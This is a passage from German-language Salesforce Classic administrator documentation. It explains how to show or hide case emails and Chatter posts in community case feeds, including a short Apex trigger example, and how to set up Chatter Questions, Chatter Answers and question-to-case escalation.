Beispiel: Mit dem folgenden Auslöser werden alle Kundenvorgangs-E-Mails in den Feeds externer Benutzer mit Zugriff auf den Kundenvorgang angezeigt. Das bedeutet, dass Kundenvorgangs-E-Mails zwischen internen Benutzern für externe Benutzer mit Zugriff auf den Kundenvorgang ebenfalls sichtbar sind (beispielsweise wenn der zugewiesene Supportagent über den E-Mail-Publisher eine E-Mail an den Versanddienstleister gesendet hat). Wenn Sie alle Kundenvorgangs-E-Mails in den Kundenvorgangsfeeds von externen Benutzern ausblenden möchten, ändern Sie true in false:

```
trigger makepublic on EmailMessage (before Insert) {
for(EmailMessage oe:trigger.new){
oe.IsExternallyVisible=true;
}
}
```
SIEHE AUCH:

[Anzeigen oder Ausblenden von veröffentlichten Posts oder E-Mails im Community-Kundenvorgangsfeed](#page-3395-0)

## <span id="page-3395-0"></span>Anzeigen oder Ausblenden von veröffentlichten Posts oder E-Mails im Community-Kundenvorgangsfeed

Bei Bedarf können Supportagenten einzelne Kundenvorgangs-E-Mails sowie veröffentlichte Chatter-Posts im Kundenvorgangsfeed von Community-Benutzern anzeigen oder ausblenden.

Ändern der externen Sichtbarkeit eines veröffentlichten Chatter-Posts oder einer E-Mail zu einem Kundenvorgang:

- **1.** Navigieren Sie im kompakten Kundenvorgangsfeed zu dem Post bzw. der E-Mail.
- **2.** Gehen Sie im Dropdown-Menü des Posts bzw. der E-Mail wie folgt vor:
	- **•** Um einen internen Chatter-Post oder eine E-Mail im Kundenvorgangsfeed externer Benutzer mit Zugriff auf den Kundenvorgang anzeigen zu lassen, wählen Sie **Auf "Öffentlich" setzen** aus.
	- **•** Um einen Chatter-Post oder eine E-Mail aus dem Kundenvorgangsfeed externer Benutzer mit Zugriff auf den Kundenvorgang zu entfernen, wählen Sie **Auf "Privat" setzen** aus.

#### **Option Auf "Öffentlich" setzen für einen Chatter-Post zu einem Kundenvorgang:**

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten der externen Sichtbarkeit eines veröffentlichten Chatter-Posts oder einer E-Mail zu einem Kundenvorgang:

- **•** "Meine eigenen Posts bearbeiten"
- **•** "Posts zu Datensätzen bearbeiten, deren Inhaber ich bin"
- **•** Kompakter Kundenvorgangsfeed ist in Ihrer Organisation aktiviert
- **•** Community-Kundenvorgangsfeed ist in Ihrer Organisation aktiviert



**Option Auf "Öffentlich" setzen für eine Kundenvorgangs-E-Mail:**



Dem Agenten, der Inhaber des Kundenvorgangs ist, und dessen Vorgesetzten werden die Optionen **Auf "Öffentlich" setzen** und **Auf "Privat" setzen** bei allen Kundenvorgangs-E-Mails und Chatter-Posts zum Kundenvorgang angezeigt. Interne Benutzer, die nicht Inhaber des Kundenvorgangs sind, bekommen diese Optionen auch in von ihnen verfassten Kundenvorgangs-Posts oder -E-Mails angezeigt.

#### **Festlegen von E-Mails und Chatter-Posts als** *privat*

Durch Klicken auf **Auf "Privat" setzen** für einen Chatter-Post oder eine E-Mail zu einem Kundenvorgang wird der Post bzw. die E-Mail im Kundenvorgangsfeed des Kundenvorgangskontakts und aller anderen externen Benutzer mit Zugriff auf den Kundenvorgang ausgeblendet. (Der Post bzw. die E-Mail wird nach wie vor in den Feeds von internen Benutzern mit Zugriff auf den Kundenvorgang angezeigt.) Agenten können beispielsweise eine E-Mail oder einen Post im Community-Kundenvorgangsfeed auf "privat" setzen, wenn sie ihre Korrespondenz mit dem Kundenvorgangskontakt im Kundenvorgangsfeed anderer externer Benutzer mit Zugriff auf den Kundenvorgang ausblenden möchten.

Anmerkung: Beachten Sie, wenn Sie eine E-Mail als "privat" festlegen, haben die E-Mail-Empfänger die E-Mail bereits erhalten. Entsprechend gilt auch, wenn Sie einen Chatter-Post als "privat" festlegen, wurden externe Benutzer mit Zugriff auf den Kundenvorgang möglicherweise bereits per E-Mail benachrichtigt, als der Post veröffentlicht wurde.

#### **Festlegen von E-Mails und Chatter-Posts als** *öffentlich*

Durch Klicken auf **Auf "Öffentlich" setzen** für einen Chatter-Post oder eine E-Mail zu einem Kundenvorgang wird der Post bzw. die E-Mail im Kundenvorgangsfeed des Kundenvorgangskontakts und aller anderen externen Benutzer mit Zugriff auf den Kundenvorgang angezeigt. So können Agenten beispielsweise eine E-Mail oder einen Post im Community-Kundenvorgangsfeed als "öffentlich" festlegen, um den Kundenvorgangskontakt über den internen Fortschritt in Bezug auf den Kundenvorgang auf dem Laufenden zu halten.

## Anmerkung:

- **•** Der Kundenvorgangsfeed bietet praktische visuelle Hinweise, damit Agenten schnell ermitteln können, welche Kundenvorgangsposts extern sichtbar sind. Informationen zum Aktivieren dieser visuellen Hinweise finden Sie unter "[Einstellungen für Feedansichten im Kundenvorgangsfeed](#page-2802-0)" unter "Feedansichtsoptionen".
- **•** Sie können einen Apex-Auslöser oder -Prozess erstellen, um alle Kundenvorgangs-E-Mails im Community-Kundenvorgangsfeed für externe Benutzer anzuzeigen oder auszublenden. Weitere Informationen finden Sie unter [E-Mails im](#page-3393-0) [Community-Kundenvorgangsfeed.](#page-3393-0)

#### SIEHE AUCH:

[Community-Kundenvorgangsfeed](#page-3390-0)

## Posten in Kundenvorgängen und Community-Fragen mit der Aktion "Community" im Kundenvorgangsfeed

Die Aktion "Community" im Kundenvorgangsfeed ist Ihre Standardoption für Antworten an Kunden bei Kundenvorgängen, die aus einer Community oder einem Kundenportal stammen.

Posten in Kundenvorgängen in einem Kundenportal oder einer Community:

- **1.** Klicken Sie auf der Seite "Kundenvorgangsfeed" auf **Kunden antworten**.
- **2.** Klicken Sie auf **van die wählen Sie Community** aus. Abhängig davon, wie Ihr Administrator "Kundenvorgangsfeed" eingerichtet hat, können Sie möglicherweise auf **Community** klicken, ohne zuvor auf **Kunden antworten** klicken zu
- **3.** Geben Sie die Nachricht an den Kunden ein.

müssen.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Kundenvorgangsposts in Kundenportalen oder Communities:

**•** "Bearbeiten" für Kundenvorgänge



- **4.** Wenn Sie an einem Kundenvorgang arbeiten, der aus einer Frage in Chatter-Fragen oder Chatter Answers eskaliert wurde, wählen Sie aus, für wen Ihr Post sichtbar sein soll:
	- **•** Wählen Sie **Nur Kunde** aus, um Ihre Antwort als private Antwort zu posten, oder wählen Sie **Jeder** aus, um sie als öffentliche Antwort zu posten.
	- **•** Mit **Kundenvorgang** wird der Post für alle internen und externen Benutzer mit Zugriff auf den Kundenvorgang sichtbar und mit **Community-Frage** können Sie eine öffentliche Antwort auf die Frage des Community-Benutzers posten. Wenn Sie **Kundenvorgang** auswählen und Ihr Salesforce-Administrator den Community-Kundenvorgangsfeed aktiviert hat, wird anstelle eines Kundenvorgangskommentars ein Chatter-Post erstellt.



**5.** Wählen Sie optional die Option E-Mail senden aus, um eine Nachricht an den Kunden zu senden und diesem mitzuteilen, dass eine Antwort auf seine Frage im Kundenvorgang gepostet wurde.

- Anmerkung: Diese Option steht nur zur Verfügung, wenn sie von Ihrem Administrator aktiviert wurde und wenn der Kunde, auf den Sie antworten, mit dem Kundenvorgang verknüpft ist und über eine gültige E-Mail-Adresse verfügt. Wenn Ihre Organisation den Community-Kundenvorgangsfeed verwendet und E-Mail-Benachrichtigungen für Chatter-Kundenvorgangsposts aktiviert sind, werden Benutzer automatisch per E-Mail über öffentliche Posts in ihren Kundenvorgängen benachrichtigt und diese Option wird nicht angezeigt.
- **6.** Optional können Sie einen Knowledge-Artikel an den Post anhängen.
- **7.** Klicken Sie auf die Schaltfläche, um Ihren Post zu veröffentlichen.
- Anmerkung: Wenn der Community-Kundenvorgangsfeed in Ihrer Organisation aktiviert ist, können Sie die Sichtbarkeit von Kundenvorgangsposts ändern, nachdem sie veröffentlicht wurden. Einzelheiten hierzu finden Sie unter [Anzeigen oder Ausblenden](#page-3395-0) [von veröffentlichten Posts oder E-Mails im Community-Kundenvorgangsfeed.](#page-3395-0)

#### SIEHE AUCH:

[Senden von und Antworten auf E-Mails über den Kundenvorgangsfeed](#page-2354-0) [Kundenvorgangsfeed – Übersicht](#page-2336-0) [Community-Kundenvorgangsfeed](#page-3390-0)

## Aktivieren von Chatter-Fragen in Ihrer Community

Chatter-Fragen helfen Ihnen dabei, das Community-Engagement zu steigern, indem Sie Benutzern die Möglichkeit geben, Fragen in ihren Chatter-Feeds, in Gruppen und in Datensätzen zu stellen und zu beantworten. Die Mitglieder in den Gruppen und Communities Ihrer Benutzer können Fragen in Chatter auf dieselbe Weise wie beim Kommentieren eines Chatter-Posts beantworten. Benutzer in Communities, die auf der Vorlage "Napili" basieren, können auch Dateien an Fragen anhängen.

Um Chatter-Fragen in Ihrer Community einzurichten, fügen Sie einfach die Fragenaktion im globalen Publisher-Layout hinzu. In nach der Version Summer '14 erstellten Organisationen wird die Fragenaktion automatisch hinzugefügt. Sie sollten sie jedoch nach ganz links ziehen, um die Sichtbarkeit zu verbessern.

Anmerkung: Chatter-Fragen sind in Communities, die mit den Community-Vorlagen "Koa" und "Kokua" erstellt wurden, nicht verfügbar.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter-Fragen sind verfügbar in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** und **Unlimited** Editions.

## NUTZERBERECHTIGUNGEN

Bearbeiten des globalen Publisher-Layouts:



- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Publisher-Layouts* ein und wählen Sie dann **Publisher-Layouts** aus.
- **2.** Klicken Sie neben dem globalen Publisher-Layout auf **Bearbeiten**.
- **3.** Ziehen Sie die Fragenaktion aus der Palette in das globale Publisher-Layout. Wenn die Fragenaktion bereits im Layout angezeigt wird, ziehen Sie es an die gewünschte Stelle.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Wenn Sie in Gruppen oder für Datensätze ein angepasstes Publisher-Layout verwenden, fügen Sie die Fragenaktion auch in diesen Layouts hinzu.

#### SIEHE AUCH:

[Nachverfolgen der Verwendung von Chatter-Fragen in Ihrer Salesforce-Organisation und Communities](#page-3230-0)

## Aktivieren von Chatter Answers in Ihrer Community

Chatter Answers ist eine Self-Service-Support-Community, in der die Benutzer Fragen posten können und Antworten und Kommentare von anderen Benutzern oder von Ihren Supportmitarbeitern erhalten.

So richten Sie Chatter Answers in Salesforce-Communities mithilfe dieser allgemeinen Schritte ein:

- **1.** Aktivieren Sie Chatter Answers.
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Chatter Answers-Einstellungen* ein und wählen Sie dann **Chatter Answers-Einstellungen** aus.
	- **b.** Wählen Sie die Option **Chatter Answers aktivieren** aus.
- **2.** Stellen Sie sicher, dass Ihre Community-Mitglieder Zugriff auf die folgenden Objekte in Ihrer Organisation haben:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren von Chatter Answers in Salesforce-Communities:

**•** "Anwendung anpassen"

**•** Fragen

- **•** Knowledge-Artikel
- **•** Datenkategorien
- **3.** Erstellen Sie eine Zone für Chatter Answers.
	- **a.** Aktivieren Sie die Zone für Chatter Answers.
	- **b.** Legen Sie die Einstellung Sichtbar in für die Community fest, in der die Zone angezeigt werden soll.
	- **c.** Wählen Sie als bewährte Vorgehensweise eine öffentliche Gruppe in Ihrer Organisation aus, die Sie als Gruppe von Kundensupportagenten ernennen.
- **4.** Fügen Sie Ihrer Community die Registerkarte "F&A" hinzu.
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
	- **b.** Klicken Sie auf **Verwaltung** > **Registerkarten**.
	- **c.** Fügen Sie der Liste "Ausgewählte Registerkarten" die Registerkarte "F&A" hinzu.
	- **d.** Klicken Sie auf **Speichern**.
	- **e.** Klicken Sie auf **Schließen**.
- **5.** Machen Sie die Registerkarte "F&A" in Profilen sichtbar, die Zugriff darauf benötigen.
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
	- **b.** Klicken Sie neben dem Profil, für das Sie die Registerkarte "F&A" sichtbar machen möchten, auf **Bearbeiten**.
	- **c.** Legen Sie unter "Standardmäßige Registerkarteneinstellungen" für die Registerkarte F&A die Option "Standard: Ein" fest.
	- **d.** Klicken Sie auf **Speichern**.

Nachdem Sie Chatter Answers in Ihrer Community aktiviert haben, sollten Sie folgende zusätzliche Bereitstellungsoptionen in Betracht ziehen:

- **•** Eine öffentliche Force.com-Site mit oder ohne ein Portal.
- **•** Eine Visualforce-Registerkarte, die ein Branding, eine angepasste Zielseite und benutzerdefinierten Zugriff auf Chatter Answers innerhalb Ihrer Community bietet.

Wenn ein Benutzer eine Selbstregistrierung für eine Community bei aktiviertem Chatter Answers vornimmt, ist die Benutzerberechtigung Chatter Answers nicht automatisch für den Benutzer festgelegt. Legen Sie Berechtigungen für Chatter Answers für den Community-Benutzer fest.

## Einrichten der Fragen-Vorgangserfassung

Sie können die Fragen-Vorgangserfassung entweder Ihren Communities, Ihrer Salesforce-Organisation oder beiden hinzufügen.

Mit der Fragen-Vorgangserfassung können Moderatoren Kundenvorgänge anhand von ungelösten Fragen in Chatter erstellen, sodass die Anliegen Ihrer Kunden einfacher verfolgt und gelöst werden können. Moderatoren können direkt im Feed Kundenvorgänge anhand von Fragen erstellen. Sie können im Lightning-Prozessgenerator auch einen Prozess – ähnlich einer Workflow-Regel – einrichten, mit dem für Fragen, die bestimmte Kriterien erfüllen, automatisch Kundenvorgänge erstellt werden. Anhand von Fragen erstellte Kundenvorgänge werden in eine Warteschlange gestellt, sodass Support-Agenten diese beanspruchen können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Die Fragen-Vorgangserfassung ist nur in Communities verfügbar, in denen Chatter-Fragen aktiviert sind.

#### 1. [Aktivieren der Fragen-Vorgangserfassung](#page-3236-0)

Mit der Fragen-Vorgangserfassung können Moderatoren Kundenvorgänge anhand von Fragen in Chatter erstellen und so gewährleisten, dass die Fragen Ihrer Kunden schnell gelöst werden. Aktivieren Sie die Fragen-Vorgangserfassung in Ihren Communities, in der Salesforce-Organisation oder beides.

2. [Hinzufügen des Felds Frage aus Chatter in der Kundenvorgangs-Detailansicht](#page-3236-1)

Wenn ein Kundenvorgang anhand einer Frage in Chatter erstellt wird, wird im Feld Frage aus Chatter ein Link zu der ursprünglichen Frage angezeigt. Dieses Feld hilft Agenten dabei, schnell zum Feed zu navigieren.

3. [Hinzufügen der Aktion "Eskalieren zu Kundenvorgang" im Feedeintrag-Layout](#page-3237-0)

Geben Sie Moderatoren die Möglichkeit, Kundenvorgänge anhand von Fragen zu erstellen, indem sie die Aktion "Eskalieren zu Kundenvorgang" auf Chatter-Fragen-Seiten hinzufügen. Diese Aktion wird automatisch erstellt, wenn die Fragen-Vorgangserfassung in Ihrer Organisation aktiviert ist.

4. [Bestätigen des Zugriffs auf die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-0)

Werden in Ihrer Salesforce-Organisation mehrere Datensatztypen für Kundenvorgänge verwendet? Stellen Sie sicher, dass in den Profilen, die die Fragen-Vorgangserfassung benötigen, Zugriff auf den Datensatztyp haben, der der Aktion "Eskalieren zu Kundenvorgang" zugeordnet ist. Wenn in Ihrer Organisation nur ein Datensatztyp vorhanden ist, überspringen Sie diesen Vorgang.

5. [Anpassen des Layouts für die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-1)

Wählen Sie anhand der Informationen, die Sie für die einzelnen Kundenvorgänge nachverfolgen müssen, aus, welche Felder für die Aktion "Eskalieren zu Kundenvorgang" in welcher Reihenfolge angezeigt werden sollen.

6. [Automatisches Zuweisen von Kundenvorgängen aus Fragen zu einer Warteschlange](#page-3239-0)

Regeln für die Kundenvorgangszuweisung werden bei der Fragen-Vorgangserfassung nicht unterstützt, sodass anhand von Fragen erstellte Kundenvorgänge standardmäßig dem Moderator zugewiesen werden, der die Frage eskaliert. Wenn Sie möchten, könne Sie eine Workflow-Regel oder einen Prozess erstellen, durch den Anhand von Kundenvorgängen erstellte Fragen automatisch in einer Warteschlange hinzugefügt werden, sodass Agenten sie beanspruchen können.

7. [Automatisches Erstellen von Kundenvorgängen anhand ungelöster Fragen in Chatter](#page-3239-1)

Während sich Ihre Community oder Ihre Organisation entwickelt, ist es wichtig, sicherzustellen, dass die Benutzer schnell Antworten auf ihre Fragen erhalten. Mit der Fragen-Vorgangserfassung können Moderatoren ungelöste Fragen zu Kundenvorgängen im Feed eskalieren. Sie haben die Möglichkeit, den Prozess zum Lösen von Kundenvorgängen noch effizienter zu gestalten, indem Sie im Lightning-Prozessgenerator Prozesse (ähnlich Workflow-Regeln) einrichten. Richten Sie einen Prozess ein, durch den anhand von Fragen in Chatter, die bestimmte Kriterien erfüllen, automatisch ein Kundenvorgänge erstellt werden.

SIEHE AUCH:

[Aktivieren der Fragen-Vorgangserfassung](#page-3236-0)

## Aktivieren der Fragen-Vorgangserfassung

Mit der Fragen-Vorgangserfassung können Moderatoren Kundenvorgänge anhand von Fragen in Chatter erstellen und so gewährleisten, dass die Fragen Ihrer Kunden schnell gelöst werden. Aktivieren Sie die Fragen-Vorgangserfassung in Ihren Communities, in der Salesforce-Organisation oder beides.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Supporteinstellungen* ein und wählen Sie dann **Supporteinstellungen** aus.
- **2.** Wenn Sie die Fragen-Vorgangserfassung in allen Communities aktivieren möchten, in denen Chatter-Fragen aktiviert sind, wählen Sie **Fragen-Vorgangserfassung in Communities aktivieren** aus.
- **3.** Wenn Sie die Fragen-Vorgangserfassung in Ihrer Salesforce-Organisation aktivieren möchten, wählen Sie **Fragen-Vorgangserfassung in Salesforce aktivieren** aus.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Stellen Sie sicher, dass das Seitenlayout feedbasiert ist. Über das feedbasierte Seitenlayout für Kundenvorgänge können Agenten und Moderatoren mithilfe der Community-Aktion auf eskalierte Fragen reagieren. Wenn Ihre Organisation vor der Einführung der Version Spring '14 erstellt wurde, ist Ihr Seitenlayout für Kundenvorgänge möglicherweise nicht feedbasiert.

#### SIEHE AUCH:

[Hinzufügen des Felds Frage aus Chatter in der Kundenvorgangs-Detailansicht](#page-3236-1)

### Hinzufügen des Felds **Frage aus Chatter** in der Kundenvorgangs-Detailansicht

Wenn ein Kundenvorgang anhand einer Frage in Chatter erstellt wird, wird im Feld Frage aus Chatter ein Link zu der ursprünglichen Frage angezeigt. Dieses Feld hilft Agenten dabei, schnell zum Feed zu navigieren.

Geben Sie zuerst über die Feldebenensicherheit an, welche Benutzer das Feld Frage aus Chatter auf Kundenvorgangs-Detailseiten sehen können.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Felder".
- **2.** Klicken Sie auf **Frage aus Chatter**.
- **3.** Klicken Sie auf **Feldebenensicherheit festlegen**.
- **4.** Wählen Sie für alle Profile, die die Fragen-Vorgangserfassung verwenden können sollen, das Feld **Sichtbar** aus.
- **5.** Klicken Sie auf **Speichern**.

Nachdem Sie das Feld für Benutzer sichtbar gemacht haben, können Sie es der Ansicht "Kundenvorgangsdetails" hinzufügen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **2.** Klicken Sie neben dem Seitenlayout, das Sie anpassen möchten, auf **Bearbeiten**.
- **3.** Ziehen Sie das Feld Frage aus Chatter aus dem Abschnitt "Felder" Palette des Seitenlayout-Editors in den Abschnitt "Kundenvorgangsinformationen" auf der Seite.
- **4.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren der Fragen-Vorgangserfassung: **•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Festlegen der Feldebenensicherheit:

**•** "Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"

#### Anpassen von Seitenlayouts:

**5.** Klicken Sie auf **Seitenlayoutzuordnung**, um zu bestätigen, dass die Benutzerprofile, die die Fragen-Vorgangserfassung benötigen, dem von Ihnen angepassten Seitenlayout zugewiesen sind. Weisen Sie diesem Seitenlayout zudem interne Benutzer zu, die Zugriff auf das Feld Frage aus Chatter in Kundenvorgängen benötigen.

SIEHE AUCH:

[Hinzufügen der Aktion "Eskalieren zu Kundenvorgang" im Feedeintrag-Layout](#page-3237-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Hinzufügen der Aktion "Eskalieren zu Kundenvorgang" im Feedeintrag-Layout

Geben Sie Moderatoren die Möglichkeit, Kundenvorgänge anhand von Fragen zu erstellen, indem sie die Aktion "Eskalieren zu Kundenvorgang" auf Chatter-Fragen-Seiten hinzufügen. Diese Aktion wird automatisch erstellt, wenn die Fragen-Vorgangserfassung in Ihrer Organisation aktiviert ist.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Feedeintrag* ein und wählen Sie dann **Feedeintrag-Layouts** aus.
- **2.** Klicken Sie neben "Feedeintrag-Layout" auf **Bearbeiten**.
- **3.** Ziehen Sie die Aktion "Eskalieren zu Kundenvorgang" aus der Kategorie "Schnellaktionen" in der Palette zum Abschnitt "Schnellaktionen im Salesforce Classic-Publisher".
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie auf **Seitenlayoutzuordnungen**, um zu bestätigen, dass die Benutzerprofile, die die Fragen-Vorgangserfassung benötigen, dem Feedeintrag-Layout zugewiesen sind.

SIEHE AUCH:

[Bestätigen des Zugriffs auf die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Seitenlayouts:

## Bestätigen des Zugriffs auf die Aktion "Eskalieren zu Kundenvorgang"

Werden in Ihrer Salesforce-Organisation mehrere Datensatztypen für Kundenvorgänge verwendet? Stellen Sie sicher, dass in den Profilen, die die Fragen-Vorgangserfassung benötigen, Zugriff auf den Datensatztyp haben, der der Aktion "Eskalieren zu Kundenvorgang" zugeordnet ist. Wenn in Ihrer Organisation nur ein Datensatztyp vorhanden ist, überspringen Sie diesen Vorgang.

Überprüfen Sie zunächst, welcher Datensatztyp den Profilen, die auf die Aktion "Eskalieren zu Kundenvorgang" zugreifen müssen, zugeordnet ist.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Klicken Sie auf den Namen eines Profils.
- **3.** Sehen Sie im Abschnitt "Datensatztypeinstellungen" nach und notieren Sie sich, welche Datensatztypen für das Profil verwendet werden.
- **4.** Stellen Sie im Abschnitt "Berechtigungen" sicher, dass für das Benutzerprofil die Berechtigung **Chatter moderieren** oder **Communities-Feeds moderieren** aktiviert ist.

Überprüfen Sie dann, welcher Datensatztyp für die Aktion "Eskalieren zu Kundenvorgang" verwendet wird, und nehmen Sie bei Bedarf Änderungen vor.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Aktionen* ein und wählen Sie dann **Feedeintrag-Aktionen** aus.
- **2.** Klicken Sie neben der Aktion "Eskalieren zu Kundenvorgang" auf **Bearbeiten**.
- **3.** Stellen Sie sicher, dass im Feld Datensatztyp ein Datensatztyp angezeigt wird, der den Profilen, die Zugriff auf diese Aktion benötigen, zugewiesen ist. Ist dies nicht der Fall, wählen Sie einen entsprechenden Datensatztyp in der Dropdown-Liste aus.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Anpassen des Layouts für die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-1)

## Anpassen des Layouts für die Aktion "Eskalieren zu Kundenvorgang"

Wählen Sie anhand der Informationen, die Sie für die einzelnen Kundenvorgänge nachverfolgen müssen, aus, welche Felder für die Aktion "Eskalieren zu Kundenvorgang" in welcher Reihenfolge angezeigt werden sollen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Aktionen* ein und wählen Sie dann **Feedeintrag-Aktionen** aus.
- **2.** Klicken Sie neben der Aktion "Eskalieren zu Kundenvorgang" auf **Layout**.
- **3.** Ziehen Sie alle Felder, die Sie der Aktion hinzufügen möchten, aus der Palette des Aktionslayout-Editors in die gewünschte Position.
- **4.** Klicken Sie auf **Speichern**.

